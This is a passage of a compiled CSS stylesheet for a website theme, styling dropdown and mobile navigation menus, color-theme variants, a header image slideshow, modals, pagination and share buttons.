    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
  .m-dropdown-nav__child-list.can-animate {
    opacity: 1;
    height: auto; }
  .m-dropdown-nav__child-list.prevent-animate {
    -webkit-transition: none !important;
    transition: none !important; }
  .m-dropdown-nav__child-list:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 9999rem;
    left: -200rem;
    z-index: 0;
    background-color: #750926; }
    body.color-theme-white .m-dropdown-nav__child-list:before {
      background-color: #ffffff; }
    body.color-theme-white-dark .m-dropdown-nav__child-list:before {
      background-color: #FDFCFB; }
    body.color-theme-black .m-dropdown-nav__child-list:before {
      background-color: #000000; }
    body.color-theme-black-alt .m-dropdown-nav__child-list:before {
      background-color: #323232; }
    body.color-theme-black-bkg .m-dropdown-nav__child-list:before {
      background-color: #1C1C1C; }
    body.color-theme-birch-light .m-dropdown-nav__child-list:before {
      background-color: #FBF9F7; }
    body.color-theme-birch-mid .m-dropdown-nav__child-list:before {
      background-color: #F4F2EB; }
    body.color-theme-birch-mid-alt .m-dropdown-nav__child-list:before {
      background-color: #EEEBE4; }
    body.color-theme-birch-dark .m-dropdown-nav__child-list:before {
      background-color: #EEEBE4; }
    body.color-theme-maroon .m-dropdown-nav__child-list:before {
      background-color: #750926; }
    body.color-theme-maroon-alt .m-dropdown-nav__child-list:before {
      background-color: #4B0618; }
    body.color-theme-green .m-dropdown-nav__child-list:before {
      background-color: #32766A; }
    body.color-theme-green-alt .m-dropdown-nav__child-list:before {
      background-color: #224E46; }
    body.color-theme-blue .m-dropdown-nav__child-list:before {
      background-color: #3E6797; }
    body.color-theme-blue-alt .m-dropdown-nav__child-list:before {
      background-color: #2D4A6C; }
    body.color-theme-orange .m-dropdown-nav__child-list:before {
      background-color: #C74811; }
    body.color-theme-orange-alt .m-dropdown-nav__child-list:before {
      background-color: #81300D; }
      body.color-theme-teal .m-dropdown-nav__child-list:before {
        background-color: #336870; }
      body.color-theme-teal-alt .m-dropdown-nav__child-list:before {
        background-color: #1B4146; }
  
      body.color-theme-wamblue .m-dropdown-nav__child-list:before {
        background-color: #151035; }
      body.color-theme-wamblue-alt .m-dropdown-nav__child-list:before {
        background-color: #0f0b25; }
  
      body.color-theme-wampink .m-dropdown-nav__child-list:before {
        background-color: #bc1c87; }
      body.color-theme-wampink-alt .m-dropdown-nav__child-list:before {
        background-color: #84145f; }
  
      body.color-theme-wamgreen .m-dropdown-nav__child-list:before {
        background-color: #b0c736; }
      body.color-theme-wamgreen-alt .m-dropdown-nav__child-list:before {
        background-color: #7b8b26; }
  
      body.color-theme-wampurple .m-dropdown-nav__child-list:before {
        background-color: #983795; }
      body.color-theme-wampurple-alt .m-dropdown-nav__child-list:before {
        background-color: #6a2768; }
  
      body.color-theme-wamteal .m-dropdown-nav__child-list:before {
        background-color: #00857a; }
      body.color-theme-wamteal-alt .m-dropdown-nav__child-list:before {
        background-color: #005d55; }
  
      body.color-theme-wamgold .m-dropdown-nav__child-list:before {
        background-color: #fba819; }
      body.color-theme-wamgold-alt .m-dropdown-nav__child-list:before {
        background-color: #be7903; }
  
  
.m-dropdown-nav__child-title {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  position: relative;
  z-index: 1; }
  .m-dropdown-nav__child-title .f-title--h4 {
    font-weight: 500; }

.m-dropdown-nav__child-item {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  margin-right: 2rem;
  margin-top: 1.3rem; }
  @media only screen and (min-width: 71.5625em) {
    .m-dropdown-nav__child-item {
      margin-right: 3.5rem; } }
  .m-dropdown-nav__child-item:first-child {
    padding-top: 0.4rem; }
  .m-dropdown-nav__child-item:last-child {
    padding-bottom: 0.4rem;
    margin-right: 0; }

.m-dropdown-nav__child-link {
  position: relative;
  display: block;
  font-size: 1.5rem;
  -webkit-transition: border 0.24s ease-in-out;
  transition: border 0.24s ease-in-out;
  border-bottom: 0.2rem solid transparent; }
  .m-dropdown-nav__child-link:hover, .m-dropdown-nav__child-link:focus {
    border-color: #ffffff; }

.sample-a11y-header-link {
  display: block;
  margin-bottom: 3rem; }

.sample-a11y-main {
  padding: 5rem 0; }

.c-modal.c-mobile-menu__modal {
  background: #750926;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding-top: 3.4rem; }
  body.color-theme-white .c-modal.c-mobile-menu__modal {
    background-color: #ffffff; }
  body.color-theme-white-dark .c-modal.c-mobile-menu__modal {
    background-color: #FDFCFB; }
  body.color-theme-black .c-modal.c-mobile-menu__modal {
    background-color: #000000; }
  body.color-theme-black-alt .c-modal.c-mobile-menu__modal {
    background-color: #323232; }
  body.color-theme-black-bkg .c-modal.c-mobile-menu__modal {
    background-color: #1C1C1C; }
  body.color-theme-birch-light .c-modal.c-mobile-menu__modal {
    background-color: #FBF9F7; }
  body.color-theme-birch-mid .c-modal.c-mobile-menu__modal {
    background-color: #F4F2EB; }
  body.color-theme-birch-mid-alt .c-modal.c-mobile-menu__modal {
    background-color: #EEEBE4; }
  body.color-theme-birch-dark .c-modal.c-mobile-menu__modal {
    background-color: #EEEBE4; }
  body.color-theme-maroon .c-modal.c-mobile-menu__modal {
    background-color: #750926; }
  body.color-theme-maroon-alt .c-modal.c-mobile-menu__modal {
    background-color: #4B0618; }
  body.color-theme-green .c-modal.c-mobile-menu__modal {
    background-color: #32766A; }
  body.color-theme-green-alt .c-modal.c-mobile-menu__modal {
    background-color: #224E46; }
  body.color-theme-blue .c-modal.c-mobile-menu__modal {
    background-color: #3E6797; }
  body.color-theme-blue-alt .c-modal.c-mobile-menu__modal {
    background-color: #2D4A6C; }
  body.color-theme-orange .c-modal.c-mobile-menu__modal {
    background-color: #C74811; }
  body.color-theme-orange-alt .c-modal.c-mobile-menu__modal {
    background-color: #81300D; }
    body.color-theme-teal .c-modal.c-mobile-menu__modal {
      background-color: #336870; }
    body.color-theme-teal-alt .c-modal.c-mobile-menu__modal {
      background-color: #1B4146; }
  
    body.color-theme-wamblue .c-modal.c-mobile-menu__modal {
      background-color: #151035; }
    body.color-theme-wamblue-alt .c-modal.c-mobile-menu__modal {
      background-color: #0f0b25; }
  
    body.color-theme-wampink .c-modal.c-mobile-menu__modal {
      background-color: #bc1c87; }
    body.color-theme-wampink-alt .c-modal.c-mobile-menu__modal {
      background-color: #84145f; }
  
    body.color-theme-wamgreen .c-modal.c-mobile-menu__modal {
      background-color: #b0c736; }
    body.color-theme-wamgreen-alt .c-modal.c-mobile-menu__modal {
      background-color: #7b8b26; }
  
    body.color-theme-wampurple .c-modal.c-mobile-menu__modal {
      background-color: #983795; }
    body.color-theme-wampurple-alt .c-modal.c-mobile-menu__modal {
      background-color: #6a2768; }
  
    body.color-theme-wamteal .c-modal.c-mobile-menu__modal {
      background-color: #00857a; }
    body.color-theme-wamteal-alt .c-modal.c-mobile-menu__modal {
      background-color: #005d55; }
  
    body.color-theme-wamgold .c-modal.c-mobile-menu__modal {
      background-color: #fba819; }
    body.color-theme-wamgold-alt .c-modal.c-mobile-menu__modal {
      background-color: #be7903; }
  
    .c-modal.c-mobile-menu__modal:before {
    content: '';
    display: block;
    height: 0.3rem;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(50, 50, 50, 0.6)), to(rgba(50, 50, 50, 0)));
    background: linear-gradient(180deg, rgba(50, 50, 50, 0.6) 0%, rgba(50, 50, 50, 0) 100%);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .c-modal.c-mobile-menu__modal .c-modal__contents {
    background: transparent;
    max-width: none; }
  .c-modal.c-mobile-menu__modal.c-modal--is-open {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .c-modal.c-mobile-menu__modal .c-modal__close-button {
    clip: rect(0 0 0 0);
    -webkit-clip-path: inset(100%);
            clip-path: inset(100%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px; }
    .u-keyboard-user .c-modal.c-mobile-menu__modal .c-modal__close-button:focus {
      clip: auto !important;
      -webkit-clip-path: none;
              clip-path: none;
      height: auto;
      overflow: visible;
      position: static;
      white-space: normal;
      width: auto; }

.c-mobile-menu__main {
  color: #ffffff; }

.c-mobile-menu__main-item-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 0.2rem solid rgba(0, 0, 0, 0.4);
  padding: 0.4rem 0;
  font-size: 2.2rem; }
  .current_page_item .c-mobile-menu__main-item-wrapper,
  .current_page_ancestor .c-mobile-menu__main-item-wrapper {
    border-color: #ffffff; }

.c-mobile-menu__toggle {
  fill: currentColor;
  position: relative;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.c-mobile-menu__toggle-icon {
  display: block;
  pointer-events: none;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%; }
  .c-mobile-menu__toggle-icon svg {
    display: block;
    -webkit-transition: all 0.24s ease-in-out;
    transition: all 0.24s ease-in-out;
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%; }
    .is-open .c-mobile-menu__toggle-icon svg {
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg); }

.c-mobile-menu__search {
  margin-bottom: 3.2rem; }

.c-mobile-menu__main-child-list {
  border-bottom: 0.2rem solid rgba(0, 0, 0, 0.4);
  padding: 0 0 0.4rem 1.6rem; }

.c-mobile-menu__main-child-link {
  min-height: 4.2rem;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.c-mobile-menu__utility {
  margin-top: 8rem; }

.c-mobile-menu__utility-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }

.c-mobile-menu__utility-item {
  margin-top: 1.4rem;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  padding-right: 2rem; }
  @media only screen and (min-width: 46.875em) {
    .c-mobile-menu__utility-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33%;
          -ms-flex: 0 0 33%;
              flex: 0 0 33%; } }
  @media only screen and (min-width: 60.625em) {
    .c-mobile-menu__utility-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 auto;
          -ms-flex: 0 0 auto;
              flex: 0 0 auto; } }

.c-mobile-menu__utility-link {
  color: #ffffff;
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: "Montserrat";
  font-weight: 600;
  letter-spacing: 0.1rem;
  display: block; }

.c-alert p {
  font-family: "Montserrat";
  font-weight: 500;
  font-size: 1.3rem;
  line-height: 1.45;
  letter-spacing: 0.5px; }
  .c-alert p a {
    text-decoration: underline; }
    .c-alert p a:hover {
      text-decoration: none; }

.c-announcement-bar p {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 1.7;
  letter-spacing: 0.2px; }

.c-announcement-bar .c-announcement-bar__link {
  border: 1px solid #000000;
  display: inline-block; }
  .c-announcement-bar .c-announcement-bar__link:hover {
    color: #FBF9F7;
    background-color: #000000; }

.c-header-slides .flickity-button {
  display: none; }

.c-header-slides__container {
  position: relative; }

.js .c-header-slides__items {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out; }
  .js .c-header-slides__items.is-ready {
    opacity: 1; }

.c-header-slides__items .flickity-nav {
  display: none; }

.c-header-slides__items .c-header-slides__item {
  width: 100%;
  height: 80vh; }
  .c-header-slides__items .c-header-slides__item .c-header-slides__item__img {
    height: 100%;
    position: relative;
    overflow: hidden; }
    .c-header-slides__items .c-header-slides__item .c-header-slides__item__img .resp-img {
      display: block; }
  .c-header-slides__items .c-header-slides__item .c-header-slides__item__content {
    position: absolute;
    bottom: 0px;
    right: 0px;
    z-index: 2;
    width: 100%; }
    @media only screen and (max-width: 46.875em) {
      .c-header-slides__items .c-header-slides__item .c-header-slides__item__content {
        background-color: #000000; } }

.c-header-slides__item__content__title-wrapper * {
  display: inline;
  border-bottom: 0.2rem solid transparent;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }

a.c-header-slides__item__content-inner:hover .c-header-slides__item__content__title-wrapper * {
  border-color: #ffffff; }

.c-header-slides__item__content-inner {
  padding: 1.6rem 0 0;
  display: block;
  background-color: rgba(0, 0, 0, 0.6); }
  @media only screen and (min-width: 46.875em) {
    .c-header-slides__item__content-inner {
      opacity: 0;
      -webkit-transform: translate3d(0, 2rem, 0);
              transform: translate3d(0, 2rem, 0);
      -webkit-transition: opacity 0.2s ease-in-out;
      transition: opacity 0.2s ease-in-out;
      border-radius: 3px;
      padding: 2.2rem 3.2rem 3.2rem; } }
  .c-header-slides__item__content-inner .c-header-slides__item__content__link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    letter-spacing: 0.5px; }
    @media only screen and (max-width: 46.875em) {
      .c-header-slides__item__content-inner .c-header-slides__item__content__link {
        font-size: 1.3rem;
        line-height: 1.9rem; } }
  .c-header-slides__item__content-inner .title.f-title--h1 {
    letter-spacing: 0.5px; }
    @media only screen and (max-width: 46.875em) {
      .c-header-slides__item__content-inner .title.f-title--h1 {
        font-size: 4rem;
        line-height: 4.2rem; } }
  .c-header-slides__item__content-inner .c-header-slides__item__content__description p {
    letter-spacing: 0.2px;
    font-family: "Rubik";
    font-weight: 400;
    font-size: 1.5rem;
    line-height: 1.7; }
    @media only screen and (max-width: 46.875em) {
      .c-header-slides__item__content-inner .c-header-slides__item__content__description p {
        font-size: 1.4rem;
        line-height: 2.1rem; } }

.c-header-slides__item img {
  width: 100%;
  height: 80vh;
  margin: 0 auto;
  border-radius: 0px;
  font-family: "object-fit:cover";
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 20s ease-in-out;
  transition: -webkit-transform 20s ease-in-out;
  transition: transform 20s ease-in-out;
  transition: transform 20s ease-in-out, -webkit-transform 20s ease-in-out;
  -webkit-transform: scale(1.1) translate3d(2vw, 0, 0);
          transform: scale(1.1) translate3d(2vw, 0, 0); }

.c-header-slides__item.is-selected img {
  -webkit-transform: scale(1.1) translate3d(-2vw, 0, 0);
          transform: scale(1.1) translate3d(-2vw, 0, 0); }

.c-header-slides__item.is-selected .c-header-slides__item__content-inner {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }

.c-header-slides__nav {
  background-color: #000000; }
  @media only screen and (min-width: 46.875em) {
    .c-header-slides__nav {
      position: absolute;
      bottom: 4rem;
      background-color: transparent;
      width: 100%; } }

.c-header-slides__nav-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background-color: #000000;
  color: #ffffff;
  width: 15rem;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.3rem; }

.c-header-slides__nav-items-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  @media only screen and (min-width: 46.875em) {
    .c-header-slides__nav-items-wrapper {
      display: block; } }

.c-header-slides__nav-btn {
  width: 4.4rem;
  height: 4.4rem;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.3rem; }
  .c-header-slides__nav-btn svg {
    display: block;
    fill: #ffffff;
    width: 1.2rem;
    height: 1.2;
    -webkit-transition: all 0.24s ease-in-out;
    transition: all 0.24s ease-in-out; }

.c-header-slides__nav-next svg {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.c-header-slides__nav-next:hover svg {
  -webkit-transform: rotate(180deg) translate3d(-0.3rem, 0, 0);
          transform: rotate(180deg) translate3d(-0.3rem, 0, 0); }

.c-header-slides__nav-prev:hover svg {
  -webkit-transform: translate3d(-0.3rem, 0, 0);
          transform: translate3d(-0.3rem, 0, 0); }

.c-header-slides__nav-text {
  font-size: 1.3rem; }

.c-modal {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: none;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
  opacity: 0;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-modal--is-open {
    display: block; }
  .c-modal--is-ready {
    opacity: 1; }
  .c-modal.c-modal--is-centered.c-modal--is-open {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }

.c-modal--is-centered .c-modal__contents {
  max-width: 600px;
  background: #fff;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 100%;
      -ms-flex: 1 1 100%;
          flex: 1 1 100%;
  margin: 0 auto; }

.c-modal--is-centered:not(.c-modal--no-animation) .c-modal__contents {
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.c-modal--is-centered:not(.c-modal--no-animation).c-modal--is-open .c-modal__contents {
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  opacity: 0; }

.c-modal--is-centered:not(.c-modal--no-animation).c-modal--is-open.c-modal--is-ready .c-modal__contents {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1; }

.c-modal.c-modal--sidebar {
  background: #fff;
  position: fixed;
  right: 0;
  top: 0;
  left: auto;
  bottom: auto;
  height: 100vh;
  overflow: auto;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  width: 650px; }
  .c-modal.c-modal--sidebar.c-modal--is-open:not(.c-modal--no-animation) {
    -webkit-transform: translateX(650px);
            transform: translateX(650px); }
    .c-modal.c-modal--sidebar.c-modal--is-open:not(.c-modal--no-animation).c-modal--is-ready {
      -webkit-transform: translateX(0);
              transform: translateX(0); }

.c-modal__bk-screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 800;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s; }
  .c-modal__bk-screen.is-on {
    opacity: 1; }

.c-modal__close-button {
  position: fixed;
  top: 4.4rem;
  left: 4.4rem;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 4.4rem;
  height: 4.4rem;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 2.2rem; }

@media only screen and (max-width: 46.875em) {
  .c-page-media-header h1.post-title {
    font-size: 3rem; } }

.c-page-media-header hr {
  border: 0;
  margin: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.c-page-media-header img {
  font-family: "object-fit:cover";
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 0; }

.c-page-media-header {
  margin-bottom: 3.2rem; }
  @media only screen and (min-width: 46.875em) {
    .c-page-media-header {
      margin-bottom: 5.2rem; } }

.c-page-media-header__image {
  height: 48.61111111111111vw;
  max-height: 70rem;
  margin: 0 auto;
  max-width: 180rem;
  position: relative; }
  .c-page-media-header__image img {
    font-family: "object-fit:cover";
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 100%; }

.c-page-media-header__tooltip {
  position: absolute;
  top: 1rem;
  left: 0;
  width: 100%; }

.c-page-media-header__content-supertitle {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1; }

.c-page-media-header__content-title {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3; }

.c-page-media-header__content-share {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3; }

.c-page-media-header__content-rule {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
      -ms-flex-order: 5;
          order: 5; }

.c-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  list-style: none;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .c-pagination > li {
    color: #000000;
    text-align: center;
    padding: 0 0.4rem; }
    .c-pagination > li a {
      font-family: "Rubik";
      font-weight: 400;
      font-size: 1.6rem;
      line-height: 1.6;
      color: #000000;
      text-align: center;
      line-height: 2.9rem;
      display: block;
      padding: 0 0.4rem;
      position: relative; }
      .c-pagination > li a:hover, .c-pagination > li a:focus-within, .c-pagination > li a.current {
        color: #000000; }
        .c-pagination > li a:hover:before, .c-pagination > li a:focus-within:before, .c-pagination > li a.current:before {
          display: block; }
      .c-pagination > li a:before {
        display: none;
        content: '';
        position: absolute;
        height: 3px;
        background-color: #000000;
        bottom: 0px;
        width: 11px;
        left: 50%;
        margin-left: -5px; }
    .c-pagination > li.btn {
      position: relative;
      border: 1px solid #000000 !important;
      border-radius: 50%;
      width: 27px;
      height: 27px;
      padding: 0px; }
      .c-pagination > li.btn a {
        padding: 0px;
        display: block;
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 1; }
        .c-pagination > li.btn a:before {
          display: none; }
      .c-pagination > li.btn svg {
        height: 10px;
        width: 10px;
        position: absolute;
        top: 50%;
        left: 50%;
        fill: #000000;
        margin-top: -5px;
        margin-left: -5px; }
      .c-pagination > li.btn.prev {
        margin-right: 3.2rem; }
        .c-pagination > li.btn.prev svg {
          -webkit-transform: rotate(0deg);
                  transform: rotate(0deg); }
      .c-pagination > li.btn.next {
        margin-left: 3.2rem; }
        .c-pagination > li.btn.next svg {
          -webkit-transform: rotate(180deg);
                  transform: rotate(180deg); }
      .c-pagination > li.btn.disabled {
        opacity: 0.3; }

.c-share-buttons {
  position: relative; }
  @media only screen and (max-width: 46.875em) {
    .c-share-buttons {
      float: right; } }
  .c-share-buttons__label {
    display: inline-block; }
  .c-share-buttons__items {
    display: inline-block; }
    .c-share-buttons__items .c-share-buttons_item {
      margin-left: 5px; }
      .c-share-buttons__items .c-share-buttons_item a {
        width: 23px;
        height: 23px;
        display: block;
        border-radius: 50%;
        font-size: 1.4rem;
        line-height: 1.6em;
        color: #ffffff;
        text-align: center;
        background-color: #750926; }
  @media only screen and (min-width: 46.875em) {
    .c-share-buttons_mobile {
      display: none; } }
  .c-share-buttons_mobile:hover + .c-share-buttons__main {
    display: block; }
  .c-share-buttons_mobile_icon {
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height: 42px;
    border-radius: 50%; }
  @media only screen and (max-width: 46.875em) {
    .c-share-buttons__main {
      display: none;
      position: absolute;
      background: #000000;
      color: #ffffff;
      padding: .5em;
      width: 160px;
      left: 0;
      border-radius: 12px;
      left: auto;
      right: 42px;
      top: -4px; } }
  .c-share-buttons__main:hover {
    display: block; }

.color-theme-white .c-share-buttons .c-share-buttons_item a {
  background-color: #ffffff; }

.color-theme-white-dark .c-share-buttons .c-share-buttons_item a {
  background-color: #FDFCFB; }

.color-theme-black .c-share-buttons .c-share-buttons_item a {
  background-color: #000000; }

.color-theme-black-alt .c-share-buttons .c-share-buttons_item a {
  background-color: #323232; }

.color-theme-black-bkg .c-share-buttons .c-share-buttons_item a {
  background-color: #1C1C1C; }

.color-theme-birch-light .c-share-buttons .c-share-buttons_item a {
  background-color: #FBF9F7; }

.color-theme-birch-mid .c-share-buttons .c-share-buttons_item a {
  background-color: #F4F2EB; }

.color-theme-birch-mid-alt .c-share-buttons .c-share-buttons_item a {
  background-color: #EEEBE4; }

.color-theme-birch-dark .c-share-buttons .c-share-buttons_item a {
  background-color: #EEEBE4; }

.color-theme-maroon .c-share-buttons .c-share-buttons_item a {
  background-color: #750926; }

.color-theme-maroon-alt .c-share-buttons .c-share-buttons_item a {
  background-color: #4B0618; }

.color-theme-green .c-share-buttons .c-share-buttons_item a {
  background-color: #32766A; }

.color-theme-green-alt .c-share-buttons .c-share-buttons_item a {
  background-color: #224E46; }

.color-theme-blue .c-share-buttons .c-share-buttons_item a {
  background-color: #3E6797; }

.color-theme-blue-alt .c-share-buttons .c-share-buttons_item a {
  background-color: #2D4A6C; }

.color-theme-orange .c-share-buttons .c-share-buttons_item a {
  background-color: #C74811; }

.color-theme-orange-alt .c-share-buttons .c-share-buttons_item a {
  background-color: #81300D; }

  .color-theme-teal .c-share-buttons .c-share-buttons_item a {
    background-color: #336870; }
  
  .color-theme-teal-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #1B4146; }
  
  
  .color-theme-wamblue .c-share-buttons .c-share-buttons_item a {
    background-color: #151035; }
  
  .color-theme-wamblue-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #0f0b25; }
  
  
  .color-theme-wampink .c-share-buttons .c-share-buttons_item a {
    background-color: #bc1c87; }
  
  .color-theme-wampink-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #84145f; }
  
  
  .color-theme-wamgreen .c-share-buttons .c-share-buttons_item a {
    background-color: #b0c736; }
  
  .color-theme-wamgreen-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #7b8b26; }
  
  
  .color-theme-wampurple .c-share-buttons .c-share-buttons_item a {
    background-color: #983795; }
  
  .color-theme-wampurple-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #6a2768; }
  
  
  .color-theme-wamteal .c-share-buttons .c-share-buttons_item a {
    background-color: #00857a; }
  
  .color-theme-wamteal-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #005d55; }
  
  
  .color-theme-wamgold .c-share-buttons .c-share-buttons_item a {
    background-color: #fba819; }
  
  .color-theme-wamgold-alt .c-share-buttons .c-share-buttons_item a {
    background-color: #be7903; }
  
#page-header.single-header .c-header-image__tooltip {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 100%;
  z-index: 9999; }
  @media only screen and (min-width: 46.875em) {
    #page-header.single-header .c-header-image__tooltip {
      top: 30px;
      right: 50px;
      width: calc(100% - 100px); } }
  #page-header.single-header .c-header-image__tooltip .c-toggletip-container button .btn-inner {
    border: 1px solid #ffffff; }
  #page-header.single-header .c-header-image__tooltip .c-toggletip-container button.is-open .btn-inner {
    border: none; }

#page-header.single-header .c-header-content__rule {
  width: 37px;
  height: 3px;
  border: none;
  margin: 2.4rem 0; }
  @media only screen and (max-width: 46.875em) {
    #page-header.single-header .c-header-content__rule {
      display: none; } }

#page-header.single-header.fullscreen-img .c-header-image img {
  border-radius: 0px; }

@media only screen and (min-width: 46.875em) {
  #page-header.single-header.native-img .c-header-image {
    height: calc(100vh - 12.8rem - 7.2rem); } }

#page-header.single-header.native-img .c-header-image__inner {
  position: relative;
  width: 100%;
  height: 100%; }
  #page-header.single-header.native-img .c-header-image__inner img {
    margin: 0 auto; }
    @media only screen and (min-width: 46.875em) {
      #page-header.single-header.native-img .c-header-image__inner img {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        max-height: 100%;
        max-width: 100%; } }

@media only screen and (max-width: 46.875em) {
  #page-header.single-header.native-img .c-share-buttons-container {
    position: absolute;
    right: 0px;
    z-index: 1;
    top: -8rem;
    width: auto; } }

#page-header.single-header .c-header-image {
  position: relative; }
  #page-header.single-header .c-header-image__expand {
    position: absolute;
    left: 0px;
    bottom: 0px; }
    #page-header.single-header .c-header-image__expand-btn {
      letter-spacing: 0.5px;
      border-radius: 27px;
      display: block;
      cursor: pointer;
      position: relative; }
      #page-header.single-header .c-header-image__expand-btn svg {
        position: absolute;
        left: 20px;
        top: 50%;
        margin-top: -7px; }
      #page-header.single-header .c-header-image__expand-btn:hover {
        color: #ffffff;
        background-color: #000000; }
        #page-header.single-header .c-header-image__expand-btn:hover svg path {
          fill: #ffffff; }
    #page-header.single-header .c-header-image__expand-container {
